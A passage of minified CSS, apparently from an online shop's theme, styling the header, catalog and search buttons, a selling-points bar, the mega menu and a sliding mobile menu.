.catalog-button{font-size:1rem;line-height:1.5rem}}.header-main-content-wrapper .header-main-content .top-header .catalog-button svg{display:inline-flex}.header-main-content-wrapper .header-main-content .top-header .catalog-button span{vertical-align:middle}.header-main-content-wrapper .header-main-content .top-header .catalog-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.header-main-content-wrapper .header-main-content .top-header .catalog-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.header-main-content-wrapper .header-main-content .top-header .catalog-button{display:flex;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-main-content-wrapper .header-main-content .top-header .catalog-button:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-main-content-wrapper .header-main-content .top-header .catalog-button span{line-height:200%}.header-main-content-wrapper .header-main-content .top-header .catalog-button{display:none;height:3rem;min-width:11rem;align-items:center;font-size:1rem;line-height:1.5rem}.mgz-blog .blog-post-content .header-main-content-wrapper .header-main-content .top-header .catalog-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .header-main-content-wrapper .header-main-content .top-header .catalog-button:hover{text-decoration-line:none}@media (min-width:768px){.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .catalog-button{visibility:hidden;display:block}}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .catalog-button{transition:unset}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .catalog-button{margin-right:0;width:0}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header .catalog-button{display:flex}}.header-main-content-wrapper .header-main-content .top-header .catalog-button svg{width:1.5rem;padding-left:.5rem}.header-main-content-wrapper .header-main-content .top-header .header-icons{margin-left:auto;display:flex;align-items:center;gap:1.5rem}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header .header-icons{-moz-column-gap:3rem;column-gap:3rem}}.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{margin-top:auto;margin-bottom:auto;display:none;font-weight:500}@media (min-width:768px){.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{visibility:hidden;display:block}}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{transition:unset}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{margin-right:0;width:0}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{display:inline-block}}.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{display:none;font-weight:500}@media (min-width:768px){.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{visibility:hidden;display:block}}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{transition:unset}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{margin-right:0;width:0}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{display:inline-block}}.minisearch .search-loader{height:1.5rem;width:1.5rem;animation:spin 1s linear infinite;border-radius:9999px;border-width:2px;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));border-left-color:#0000;border-right-color:#0000;border-bottom-color:#0000}.minisearch .submit-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.minisearch .submit-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.minisearch .submit-button{font-size:1rem;line-height:1.5rem}}.minisearch .submit-button svg{display:inline-flex}.minisearch .submit-button span{vertical-align:middle}.minisearch .submit-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.minisearch .submit-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.minisearch .submit-button{display:flex;align-items:center;justify-content:center;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%}.minisearch .submit-button,.minisearch .submit-button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.minisearch .submit-button:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity))}.minisearch .submit-button span{line-height:200%}.minisearch .submit-button{height:3rem;width:3rem;min-width:3rem;padding:0}.mgz-blog .blog-post-content .minisearch .submit-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .minisearch .submit-button:hover{text-decoration-line:none}.minisearch .search-results{position:absolute;z-index:20;max-height:32.5rem;width:100%;overflow-y:auto;border-width:0 1px 1px;border-style:solid;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem}@media (min-width:768px){.minisearch .search-results{max-height:-moz-max-content;max-height:max-content}}[x-ref=searchContainerMobile]{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[x-ref=searchContainerMobile]{max-width:480px}}@media (min-width:640px){[x-ref=searchContainerMobile]{max-width:640px}}@media (min-width:768px){[x-ref=searchContainerMobile]{max-width:768px}}@media (min-width:1024px){[x-ref=searchContainerMobile]{max-width:1024px}}@media (min-width:1280px){[x-ref=searchContainerMobile]{max-width:1280px}}@media (min-width:1320px){[x-ref=searchContainerMobile]{max-width:1320px}}@media (min-width:1536px){[x-ref=searchContainerMobile]{max-width:1536px}}[x-ref=searchContainerMobile]{padding-bottom:.875rem;padding-top:0}.catalog-product-view .product-info-main [x-ref=searchContainerMobile]{padding:0}.catalog-product-view .product-info-main [x-ref=searchContainerMobile] b{font-weight:600}[x-ref=searchContainerMobile]{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){[x-ref=searchContainerMobile]{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){[x-ref=searchContainerMobile]{display:none;padding:1rem 3rem}}.header-top-row-wrapper{display:none;height:3rem;width:100%;--tw-bg-opacity:1;background-color:rgb(90 90 90/var(--tw-bg-opacity))}@media (min-width:768px){.guided-selling #back-button.header-top-row-wrapper,.guided-selling #error-text.header-top-row-wrapper,.guided-selling #next-button.header-top-row-wrapper{visibility:hidden;display:block}}.guided-selling #back-button.header-top-row-wrapper,.guided-selling #error-text.header-top-row-wrapper,.guided-selling #next-button.header-top-row-wrapper{transition:unset}.guided-selling #back-button.header-top-row-wrapper{margin-right:0;width:0}@media (min-width:1024px){.header-top-row-wrapper{display:block}}.header-top-row-wrapper p{margin-bottom:0}.header-top-row-wrapper .header-top-row{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.header-top-row-wrapper .header-top-row{max-width:480px}}@media (min-width:640px){.header-top-row-wrapper .header-top-row{max-width:640px}}@media (min-width:768px){.header-top-row-wrapper .header-top-row{max-width:768px}}@media (min-width:1024px){.header-top-row-wrapper .header-top-row{max-width:1024px}}@media (min-width:1280px){.header-top-row-wrapper .header-top-row{max-width:1280px}}@media (min-width:1320px){.header-top-row-wrapper .header-top-row{max-width:1320px}}@media (min-width:1536px){.header-top-row-wrapper .header-top-row{max-width:1536px}}.header-top-row-wrapper .header-top-row{display:flex;height:3rem;flex-direction:row;align-items:center;padding-top:.5rem;padding-bottom:.5rem}.catalog-product-view .product-info-main .header-top-row-wrapper .header-top-row{padding:0}.catalog-product-view .product-info-main .header-top-row-wrapper .header-top-row b{font-weight:600}.header-top-row-wrapper .header-top-row{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.header-top-row-wrapper .header-top-row{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.header-top-row-wrapper .header-top-row{padding:0 3rem}}.header-top-row-wrapper .header-top-row .header-top-left{display:flex;flex-direction:row}.header-top-row-wrapper .header-top-row .header-top-left .phone{margin-right:1rem;display:flex;width:-moz-max-content;width:max-content;flex-direction:row;align-items:center}.header-top-row-wrapper .header-top-row .header-top-left .header-left span{font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-top-row-wrapper .header-top-row .header-top-right{margin-left:auto;display:flex;height:100%;flex-direction:row}.delivering-to-wrapper{margin-top:auto;margin-bottom:auto;display:flex;height:100%;flex-direction:row}.delivering-to-wrapper:before{margin-right:1rem;height:-moz-max-content;height:max-content;--tw-text-opacity:1;--tw-content:"|";content:var(--tw-content)}.delivering-to-wrapper .delivering-to,.delivering-to-wrapper:before{margin-top:auto;margin-bottom:auto;color:rgb(255 255 255/var(--tw-text-opacity))}.delivering-to-wrapper .delivering-to{margin-right:.25rem;font-size:15px;font-weight:500;--tw-text-opacity:1}.usps-block-wrapper{display:none;height:3rem;text-align:center;font-size:15px;font-weight:500;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.usps-block-wrapper ul{display:flex;max-width:100%;flex-direction:row;flex-wrap:nowrap;justify-content:center;white-space:nowrap}@media (min-width:768px){.usps-block-wrapper ul{justify-content:space-between}}@media (max-width:460px){.usps-block-wrapper ul li:nth-child(n+2){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+2){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+2){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+2){margin-right:0;width:0}}@media (max-width:640px){.usps-block-wrapper ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:768px){.usps-block-wrapper ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:1024px){.usps-block-wrapper ul li:nth-child(n+4){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+4){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+4){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+4){margin-right:0;width:0}}@media (max-width:1360px){.usps-block-wrapper ul li:nth-child(n+5){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+5){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+5){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+5){margin-right:0;width:0}}.usps-block-wrapper ul li{margin-right:.5rem;display:flex;height:3rem;flex-direction:row;align-items:center;white-space:nowrap;font-size:.875rem;font-weight:400}.usps-block-wrapper ul li:before{margin-right:5px;content:"";display:block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23F11' stroke-width='2'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m5 13 4 4L19 7'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.usps-block-wrapper ::-webkit-scrollbar{border:none;background-color:initial}.usps-block-wrapper *{scrollbar-color:#404040b3 #0000;scrollbar-width:thin}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper,.guided-selling #error-text.usps-block-wrapper,.guided-selling #next-button.usps-block-wrapper{visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper,.guided-selling #error-text.usps-block-wrapper,.guided-selling #next-button.usps-block-wrapper{transition:unset}.guided-selling #back-button.usps-block-wrapper{margin-right:0;width:0}@media (min-width:1024px){.usps-block-wrapper{display:flex}}.usps-block-wrapper *{scrollbar-width:none!important}#elasticsuite-search-container #search{height:3rem;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-width:0;--tw-bg-opacity:1;background-color:rgb(243 244 245/var(--tw-bg-opacity));padding:.5rem;font-size:1rem;line-height:1.5rem;line-height:1.5;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#elasticsuite-search-container #search:focus{outline-color:#0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:#0000}@media (min-width:1024px){#elasticsuite-search-container #search{font-size:1rem;line-height:1.5rem}}#elasticsuite-search-container .search-autocomplete{position:relative;width:100%}#elasticsuite-search-container .search-autocomplete .result-title{grid-column:span 2/span 2;margin-bottom:.5rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;line-height:1.5;--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#elasticsuite-search-container .search-autocomplete .result-title-two{padding-top:.5rem;padding-left:.5rem;text-align:center;font-weight:700}#elasticsuite-search-container .search-autocomplete .search-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:500}@media (min-width:768px){#elasticsuite-search-container .search-autocomplete .search-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){#elasticsuite-search-container .search-autocomplete .search-button{font-size:1rem;line-height:1.5rem}}#elasticsuite-search-container .search-autocomplete .search-button svg{display:inline-flex}#elasticsuite-search-container .search-autocomplete .search-button span{vertical-align:middle}#elasticsuite-search-container .search-autocomplete .search-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}#elasticsuite-search-container .search-autocomplete .search-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}#elasticsuite-search-container .search-autocomplete .search-button{display:flex;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#elasticsuite-search-container .search-autocomplete .search-button:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#elasticsuite-search-container .search-autocomplete .search-button span{line-height:200%}#elasticsuite-search-container .search-autocomplete .search-button{margin-top:1rem;width:100%;align-items:center;justify-content:center;font-size:1rem;line-height:1.5rem}.mgz-blog .blog-post-content #elasticsuite-search-container .search-autocomplete .search-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content #elasticsuite-search-container .search-autocomplete .search-button:hover{text-decoration-line:none}.level-0-panel-wrapper{position:absolute;inset:0;display:flex;height:100%;--tw-translate-x:18rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));flex-direction:column;align-items:center;gap:.6rem;overflow-y:auto;padding-left:1rem;padding-right:1rem;width:calc(100% - 18rem)}.level-0-panel-wrapper .level-0-panel{-moz-column-count:4;column-count:4;-moz-column-fill:auto;column-fill:auto;max-height:100%;height:95%;-moz-column-gap:0;column-gap:0}.navigation.not-visible{pointer-events:none;visibility:hidden;display:none;height:0;width:0}@media (min-width:768px){.guided-selling #back-button.navigation.not-visible,.guided-selling #error-text.navigation.not-visible,.guided-selling #next-button.navigation.not-visible{visibility:hidden;display:block}}.guided-selling #back-button.navigation.not-visible,.guided-selling #error-text.navigation.not-visible,.guided-selling #next-button.navigation.not-visible{transition:unset}.guided-selling #back-button.navigation.not-visible{margin-right:0;width:0}#menu-cart-icon{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem;border-radius:.25rem;outline-offset:2px}#menu-cart-icon .cart-count{position:absolute;right:0;top:0;margin-right:-.5rem;margin-top:-.25rem;display:flex;min-height:1rem;min-width:1rem;align-items:center;justify-content:center;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity));text-align:center;font-size:.75rem;line-height:1rem;font-weight:600;text-transform:uppercase;--tw-numeric-spacing:tabular-nums;font-feature-settings:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.mega-menu{position:absolute;left:0;right:0;z-index:30;margin-left:3rem;margin-right:3rem;display:flex;min-height:16rem;gap:2rem;overflow:auto;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1.5rem;--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.mega-menu{max-width:1388px}}#main-menu-icon{position:relative;z-index:200}#main-menu-icon.opened .main-menu__toggle .mobile-menu-icon:after,#main-menu-icon.opened .main-menu__toggle .mobile-menu-icon:before,#main-menu-icon.opened .main-menu__toggle:after,#main-menu-icon.opened .main-menu__toggle:before{background:#fff!important;z-index:33}#main-menu-icon.opened .mobile-menu-icon:after,#main-menu-icon.opened .mobile-menu-icon:before{top:21px;left:10px;width:0}#main-menu-icon.opened .main-menu__toggle:before{transform:rotate(45deg)}#main-menu-icon.opened .main-menu__toggle:after{transform:rotate(-45deg)}#main-menu-icon.opened>.main-menu__content{opacity:1}#main-menu-icon.is-closing>.main-menu__content,#main-menu-icon>.main-menu__content{transition:opacity .3s,visibility .3s;opacity:0}.main-menu__toggle{position:relative;height:44px;width:20px}.main-menu__toggle .mobile-menu-icon:after,.main-menu__toggle .mobile-menu-icon:before,.main-menu__toggle:after,.main-menu__toggle:before{position:absolute;left:0;display:block;height:2px;width:20px;background-color:currentColor;transition-property:transform;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type$=block] .main-menu__toggle .mobile-menu-icon p:last-child:after,[data-content-type$=block] .main-menu__toggle .mobile-menu-icon p:last-child:before,[data-content-type$=block] .main-menu__toggle p:last-child:after,[data-content-type$=block] .main-menu__toggle p:last-child:before{margin-bottom:1rem;margin-top:0}.main-menu__toggle .mobile-menu-icon:after,.main-menu__toggle .mobile-menu-icon:before,.main-menu__toggle:after,.main-menu__toggle:before{content:"";transform:rotate(0deg);transition-property:transform,width,top,left,background-color,color}.main-menu__toggle:after,.main-menu__toggle:before{top:21px}.mobile-menu-icon:before{top:14px}.mobile-menu-icon:after{top:28px}#mobile-menu .backdrop{display:none}@media (min-width:768px){.guided-selling #back-button#mobile-menu .backdrop,.guided-selling #error-text#mobile-menu .backdrop,.guided-selling #next-button#mobile-menu .backdrop{visibility:hidden;display:block}}.guided-selling #back-button#mobile-menu .backdrop,.guided-selling #error-text#mobile-menu .backdrop,.guided-selling #next-button#mobile-menu .backdrop{transition:unset}.guided-selling #back-button#mobile-menu .backdrop{margin-right:0;width:0}#mobile-menu.opened .backdrop{display:block}[data-content-type$=block] #mobile-menu.opened .backdrop p:last-child{margin-bottom:1rem;margin-top:0}#mobile-menu.opened .mobile-menu-fixed{touch-action:pan-y;transform:translateX(0)}.mobile-menu-fixed{position:fixed;top:0;right:0;z-index:30;height:100vh;width:90vw;max-width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));overflow-y:auto;overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));opacity:1;transition-property:opacity;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);webkit-transform:translateX(100%);transform:translateX(100%);transition-property:opacity,transform;will-change:transform}.mobile-menu-fixed template{pointer-events:none;visibility:hidden;height:0;width:0}.mobile-menu-fixed ul.not-active{max-height:60vw;overflow:hidden}.mobile-menu-fixed .view-all-link{display:flex;width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));cursor:pointer;align-items:center;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;text-align:center;transition-property:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:640px){.mobile-menu-fixed .view-all-link{padding-left:1.5rem;padding-right:1.5rem}}.mobile-menu-fixed .view-all-link .view-all-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.mobile-menu-fixed .view-all-link .view-all-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.mobile-menu-fixed .view-all-link .view-all-button{font-size:1rem;line-height:1.5rem}}.mobile-menu-fixed .view-all-link .view-all-button svg{display:inline-flex}.mobile-menu-fixed .view-all-link .view-all-button span{vertical-align:middle}.mobile-menu-fixed .view-all-link .view-all-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.mobile-menu-fixed .view-all-link .view-all-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.mobile-menu-fixed .view-all-link .view-all-button{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.mobile-menu-fixed .view-all-link .view-all-button:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.mobile-menu-fixed .view-all-link .view-all-button span{line-height:200%}.mobile-menu-fixed .view-all-link .view-all-button{width:100%;flex-direction:column;font-weight:600;text-decoration-line:none}.mgz-blog .blog-post-content .mobile-menu-fixed .view-all-link .view-all-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .mobile-menu-fixed .view-all-link .view-all-button:hover{text-decoration-line:none}.mobile-menu-fixed .menu-header{position:sticky;top:0;z-index:10;display:flex;height:4.5rem;justify-content:space-between;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}@media (min-width:640px){.mobile-menu-fixed .menu-header{height:5.9rem}}.mobile-menu-fixed .menu-header p{margin-top:auto;margin-bottom:auto;display:block;height:-moz-max-content;height:max-content;padding-left:1rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .mobile-menu-fixed .menu-header p p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:640px){.mobile-menu-fixed .menu-header p{padding-left:1.5rem}}.mobile-menu-fixed .back-button button{display:flex;width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));cursor:pointer;align-items:center;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;text-align:center;transition-property:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:640px){.mobile-menu-fixed .back-button button{padding-left:1.5rem;padding-right:1.5rem}}.mobile-menu-fixed ul{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));transition-timing-function:cubic-bezier(.4,0,.2,1)}.mobile-menu-fixed .level-1-nav,.mobile-menu-fixed ul{width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.mobile-menu-fixed .level-1-nav{position:absolute;top:0;right:0;z-index:10;padding-bottom:6.25rem;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mobile-menu-fixed .level-1-nav .back-button{display:flex;flex-direction:column}.mobile-menu-fixed .level-1-nav .back-button .back-arrow{margin-bottom:3rem;display:flex;cursor:pointer;flex-direction:row;font-weight:700}.mobile-menu-fixed .level-1-nav .back-button .view-all{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.mobile-menu-fixed .level-1-nav .back-button .view-all{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.mobile-menu-fixed .level-1-nav .back-button .view-all{font-size:1rem;line-height:1.5rem}}.mobile-menu-fixed .level-1-nav .back-button .view-all svg{display:inline-flex}.mobile-menu-fixed .level-1-nav .back-button .view-all span{vertical-align:middle}.mobile-menu-fixed .level-1-nav .back-button .view-all:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.mobile-menu-fixed .level-1-nav .back-button 